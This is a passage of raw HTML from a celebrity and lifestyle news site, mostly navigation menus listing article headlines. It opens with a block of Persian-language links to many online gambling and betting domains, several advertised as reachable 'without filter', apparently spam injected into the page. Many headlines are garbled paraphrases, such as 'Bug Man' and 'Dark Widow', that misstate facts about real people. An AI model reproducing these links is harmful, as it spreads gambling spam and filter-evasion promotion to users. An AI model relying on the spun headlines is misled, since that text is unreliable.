href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://shoutoutcalifornia.com/"><img src="http://shoutoutcalifornia.com/wp-content/uploads/2023/11/20231101_162534_0000-e1698836490242.png" alt="Shoutout California" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://shoutoutcalifornia.com/category/beauty/">Beauty</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-219"><a href="https://shoutoutcalifornia.com/category/fashion/">Fashion</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://shoutoutcalifornia.com/category/culture/">Culture</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://shoutoutcalifornia.com/category/style/">Style</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://shoutoutcalifornia.com/category/movies/">Movies</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://shoutoutcalifornia.com/category/tv/">TV</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://shoutoutcalifornia.com/category/music/">Music</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/shoutout.california/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://shoutoutcalifornia.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://shoutoutcalifornia.com/"><img class="zox-logo-stand" src="http://shoutoutcalifornia.com/wp-content/uploads/2023/11/20231101_162534_0000-e1698836490242.png" alt="Shoutout California" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Shoutout California" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Shoutout California</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218 zox-mega-drop"><a href="https://shoutoutcalifornia.com/category/beauty/">Beauty</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://shoutoutcalifornia.com/beauty/cruelty-free-blend-bunny-cosmetics-unites-makeup-artistry-with-responsible-conduct/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/10/image1-1-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/10/image1-1-600x337.jpeg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/10/image1-1-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Cruelty-Free Blend Bunny Cosmetics Unites Makeup Artistry With Responsible Conduct</p></a></li><li><a href="https://shoutoutcalifornia.com/beauty/1378/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/04/GettyImages-1198930383.jpg-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/04/GettyImages-1198930383.jpg-600x337.webp 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/04/GettyImages-1198930383.jpg-1024x576.webp 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Selena Gomez criticises body shamers who question her looks:</p></a></li><li><a href="https://shoutoutcalifornia.com/beauty/want-glowing-and-flawless-skin-we-have-found-the-products-for-you/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/02/4161D298-BA84-490D-80CC-34E94A94E796-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Want glowing and flawless skin? We have found the products for you.</p></a></li><li><a href="https://shoutoutcalifornia.com/beauty/gossip-girls-evan-mock-discloses-his-fail-safe-two-step-skincare-pattern/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/evan-mock-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/evan-mock-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/evan-mock-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Gossip Girl&#8217;s Evan Mock Discloses His Fail-safe, Two-step Skincare Pattern.</p></a></li><li><a href="https://shoutoutcalifornia.com/beauty/glee-cast-honor-naya-rivera-on-the-commemoration-of-her-death-audience/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Glee-Cast-Honors-Naya-Rivera-at-GLAAD-Media-Awards-Nine-Months-After-Her-Death-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Glee" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Glee-Cast-Honors-Naya-Rivera-at-GLAAD-Media-Awards-Nine-Months-After-Her-Death-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Glee-Cast-Honors-Naya-Rivera-at-GLAAD-Media-Awards-Nine-Months-After-Her-Death-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>&#8216;Glee&#8217; cast honor Naya Rivera on the commemoration of her death audience.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-219 zox-mega-drop"><a href="https://shoutoutcalifornia.com/category/fashion/">Fashion</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://shoutoutcalifornia.com/fashion/the-rise-of-filipino-pop-star-garth-garcia/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/11/BC972029-0C73-4EFB-AC08-999E40A56089-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>The Rise Of Filipino Pop Star Garth Garcia</p></a></li><li><a href="https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/08/BD9B25DE-C6CC-4F77-9D81-3D69E2796E69-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>13DE MARZO: Healing Your Inner Child One Bear At A Time</p></a></li><li><a href="https://shoutoutcalifornia.com/celebrity/d-kirk-kv-from-musician-to-fashion-entrepreneur-a-journey-of-passion-and-dedication/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/03/IMG_2232-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>D Kirk KV: From Musician to Fashion Entrepreneur – A Journey of Passion and Dedication</p></a></li><li><a href="https://shoutoutcalifornia.com/fashion/the-golden-string-jewelers-harness-generational-expertise-to-flatter-new-audiences/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image1-4-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image1-4-600x337.jpeg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image1-4-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Golden String Jewelers Harness Generational Expertise To Flatter New Audiences</p></a></li><li><a href="https://shoutoutcalifornia.com/fashion/saying-i-do-is-easier-and-safer-than-ever-with-preownedweddingdresses-com/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image2-2-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image2-2-600x337.jpeg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image2-2-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Saying “I Do” is Easier and Safer Than Ever with PreOwnedWeddingDresses.com</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220 zox-mega-drop"><a href="https://shoutoutcalifornia.com/category/culture/">Culture</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://shoutoutcalifornia.com/featured-story/adriana-gallardo-turning-obstacles-into-stepping-stones-with-a-dash-of-humor/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/12/shout-cal-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Adriana Gallardo: Turning Obstacles into Stepping Stones with a Dash of Humor</p></a></li><li><a href="https://shoutoutcalifornia.com/culture/christian-boltanski-whose-art-attachments-dazzled-expires-at-the-age-of-76/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/christian_boltanski_credit_didier_plowy_2010-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/christian_boltanski_credit_didier_plowy_2010-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/christian_boltanski_credit_didier_plowy_2010-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Christian Boltanski, Whose Art Attachments Dazzled, Expires At The Age Of 76.</p></a></li><li><a href="https://shoutoutcalifornia.com/culture/zendaya-uncovers-bug-man-cast-is-all-so-close-who-plays-mj-is-out-of-this-world/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/464294046.jpg.0-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Zendaya" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/464294046.jpg.0-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/464294046.jpg.0-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Zendaya uncovers &#8216;Bug Man&#8217; cast is all &#8216;so close&#8217; who plays MJ, is &#8220;out of this world.&#8221;</p></a></li><li><a href="https://shoutoutcalifornia.com/culture/friends-jennifer-lopez-and-ben-affleck-expect-the-couple-to-get-together/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/download-2-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jennifer Lopez and Ben Affleck" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/download-2-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/download-2-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Friends Jennifer Lopez and Ben Affleck expect the couple to get together.</p></a></li><li><a href="https://shoutoutcalifornia.com/culture/tristan-thompson-ruined-lamar-odom-over-khloe-kardashian-and-in-a-coma/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/2_Tristan-Thompson-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tristan Thompson" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/2_Tristan-Thompson-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/2_Tristan-Thompson-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Tristan Thompson ruined Lamar Odom over Khloe Kardashian and in a coma.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221 zox-mega-drop"><a href="https://shoutoutcalifornia.com/category/style/">Style</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://shoutoutcalifornia.com/style/health/introducing-ginger-declue-the-detox-coach-using-her-journey-of-healing-herself-from-chronic-illness-to-help-heal-others/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Introducing Ginger DeClue: The Detox Coach using Her Journey of Healing Herself from Chronic Illness to Help Heal Others</p></a></li><li><a href="https://shoutoutcalifornia.com/style/health/active-wellness-holds-the-key-to-fitness-fads-of-2023-coast-to-coast/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/02/shoutout-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Active Wellness Holds The Key To Fitness Fads Of 2023 Coast-To-Coast</p></a></li><li><a href="https://shoutoutcalifornia.com/style/health/degen-health-the-andrew-morton-stor/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/California-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/California-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/12/California-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Degen Health: The Andrew Morton Story</p></a></li><li><a href="https://shoutoutcalifornia.com/style/health/obtaining-a-16-minute-smile-that-lasts-a-lifetime-with-primal-life-organi/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/smile-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/smile-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/12/smile-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Obtaining A 16-Minute Smile That Lasts A Lifetime With Primal Life Organics</p></a></li><li><a href="https://shoutoutcalifornia.com/style/tiktoks-viral-plantifique-foot-mask-is-changing-the-skincare-industry/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image1-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image1-1-600x337.png 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/12/image1-1-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>TikTok’s Viral Plantifique Foot Mask is Changing the Skincare Industry</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222 zox-mega-drop"><a href="https://shoutoutcalifornia.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://shoutoutcalifornia.com/movies/djakis-diarra-a-talent-in-martial-arts-who-is-seducing-more-and-more-hollywood/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/09/6F4A2041-7543-4AAB-8183-C3DC24F25319-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/09/6F4A2041-7543-4AAB-8183-C3DC24F25319-600x337.jpeg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/09/6F4A2041-7543-4AAB-8183-C3DC24F25319-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Djakis Diarra : A Talent in Martial Arts Who is Seducing More and More Hollywood</p></a></li><li><a href="https://shoutoutcalifornia.com/movies/asher-angel-the-sequel-to-shazam-is-the-perfect-superhero-movie-everything-went-well/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/shazam-2019-a6xSz-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Asher Angel" decoding="async" loading="lazy" /></div><p>Asher Angel: The sequel to &#8220;Shazam&#8221; is the perfect superhero movie everything went well.</p></a></li><li><a href="https://shoutoutcalifornia.com/movies/david-harbor-wants-to-grow-following-this-dark-widow-character-making-a-spin-off/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/David-Harbour-Black-Widow-Staranger-Things-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="David Harbor" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/David-Harbour-Black-Widow-Staranger-Things-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/David-Harbour-Black-Widow-Staranger-Things-300x169.jpg 300w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/David-Harbour-Black-Widow-Staranger-Things-1024x576.jpg 1024w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/David-Harbour-Black-Widow-Staranger-Things-768x432.jpg 768w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/David-Harbour-Black-Widow-Staranger-Things.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>David Harbor wants to grow following this &#8216;Dark Widow&#8217; character making a spin-off.</p></a></li><li><a href="https://shoutoutcalifornia.com/movies/the-zendaya-states-its-pretty-special-to-own-grown-up-among-tom-holland-also-spider-man-costars/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/barcelona-photo-call-quot-spider-man-homecoming-quot--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tom Holland" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/barcelona-photo-call-quot-spider-man-homecoming-quot--600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/barcelona-photo-call-quot-spider-man-homecoming-quot--1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Zendaya States It&#8217;s &#8216;Pretty Special to Own Grown Up&#8217; among Tom Holland also Spider-Man Costars.</p></a></li><li><a href="https://shoutoutcalifornia.com/movies/youll-never-accept-where-and-how-tiffany-haddish-had-her-first-orgasm/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/TIFFANYHADDISH-2021-07-08-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tiffany Haddish" decoding="async" loading="lazy" /></div><p>You&#8217;ll never accept where and how Tiffany Haddish had her first orgasm.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223 zox-mega-drop"><a href="https://shoutoutcalifornia.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://shoutoutcalifornia.com/tv/celebrity-gourmet-specialist-jenny-morris-grieves-the-demise-of-their-spouse-david/"><div class="zox-mega-img"><img width="560" height="315" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Jenny-Morris.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jenny Morris" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Jenny-Morris.png 560w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Jenny-Morris-300x169.png 300w" sizes="auto, (max-width: 560px) 100vw, 560px" /></div><p>Celebrity gourmet specialist Jenny Morris grieves the demise of their spouse, David.</p></a></li><li><a href="https://shoutoutcalifornia.com/tv/why-us-want-being-shows-like-young-famous-including-african-the-struggles-and-dramas-they-bring/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/pushing_daisies.0-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Reality Shows" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/pushing_daisies.0-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/pushing_daisies.0-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Why Us Want Being Shows Like Young, Famous, including African the struggles and dramas they bring.</p></a></li><li><a href="https://shoutoutcalifornia.com/tv/joe-manganiello-thanks-partner-sofia-vergaras-49th-birthday-including-heartfelt-message-feliz-cumpleanos/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Sofia-Vergara-Joe-Manganiello-5-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Joe Manganiello" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Sofia-Vergara-Joe-Manganiello-5-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Sofia-Vergara-Joe-Manganiello-5-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Joe Manganiello thanks partner Sofia Vergara&#8217;s 49th Birthday, Including Heartfelt Message: &#8216;Feliz Cumpleaños.&#8217;</p></a></li><li><a href="https://shoutoutcalifornia.com/tv/live-amp-dropped-after-more-than-a-decade-tv-performance-kind-in-mzansi-zondi-maintained/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/south_africa_freedom_day_2014-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Live Amp" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/south_africa_freedom_day_2014-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/south_africa_freedom_day_2014-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Live Amp&#8217; dropped after more than a decade TV performance kind in Mzansi,&#8221; Zondi maintained.</p></a></li><li><a href="https://shoutoutcalifornia.com/tv/dear-halal-success-the-trailer-for-season-3-has-dropped-her-nose-and-taking-over-the-company/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/jurassicpratt.0-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="trailer for season 3" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/jurassicpratt.0-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/jurassicpratt.0-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Dear halal &#8220;success,&#8221; the trailer for season 3, has dropped her nose and taking over the company.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224 zox-mega-drop"><a href="https://shoutoutcalifornia.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://shoutoutcalifornia.com/music/zie-one-of-the-most-talked-about-rising-rap-and-hip-hop-artists-from-the-us/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/4C14AC64-E6E1-418D-BC77-893245FE0D38-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/12/4C14AC64-E6E1-418D-BC77-893245FE0D38-600x337.jpeg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/12/4C14AC64-E6E1-418D-BC77-893245FE0D38-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Zie: One of the most talked-about rising rap and hip-hop artists from the US.</p></a></li><li><a href="https://shoutoutcalifornia.com/music/the-realest-vision-brenna-tipps-lights-a-fire-for-the-shadows-in-pop-music/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2022/03/ECD9F493-99A0-4232-81B6-EB0FF9E4C222-e1648535504478-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2022/03/ECD9F493-99A0-4232-81B6-EB0FF9E4C222-e1648535504478-600x337.jpeg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2022/03/ECD9F493-99A0-4232-81B6-EB0FF9E4C222-e1648535504478-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Realest Vision, Brenna Tipps Lights A Fire For The Shadows In Pop Music</p></a></li><li><a 